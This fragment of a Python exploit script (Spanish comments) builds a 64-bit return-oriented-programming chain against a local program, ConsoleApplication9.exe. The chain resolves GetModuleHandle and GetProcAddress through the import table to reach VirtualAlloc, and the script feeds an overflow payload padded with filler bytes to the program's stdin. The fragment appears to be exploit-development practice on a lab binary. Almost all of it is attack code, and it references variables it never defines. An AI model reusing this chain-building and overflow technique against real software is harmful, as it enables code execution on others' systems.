 virt= "VirtualAlloc\x00".encode()
#ARMANDO EL SEGUNDO ROP
rop2=b""
# CALL TO GMHA
rop2+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop2+=struct.pack ("<Q",0x0000000150013078) #IAT GMHA
rop2+=struct.pack ("<Q",0x000000015000ADCB) # MOV RAX, [RAX]
rop2+=struct.pack ("<Q",0x000001500016F1) * 5 #ret padding
rop2+=struct.pack ("<Q",0x0000000150002A73) #CALL TO GMHA
rop2+=struct.pack ("<Q",0x000001500016F1) * 7 #ret padding
rop2+=struct.pack ("<Q",0x0000000150001221) # POP RBX to jump over pointer
rop2+=struct.pack ("<Q",0x000000015001E6C2) # Pointer to string unicode kernel32.dll
#CALL TO GPA
rop2+=struct.pack ("<Q",0x000000150005C0A) # pop r13
rop2+=struct.pack ("<Q",0x000000015001E6C2 + 0x1c) # Pointer to string VirtualAlloc
payload = 0x408 * b"A" + rop + b"\x40" #parte1
payload+= krnl + virt + ((0x238- len(krnl + virt)) * b"C") + rop2 + (b"B" * 1000) + b"\x40" #parte2
p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)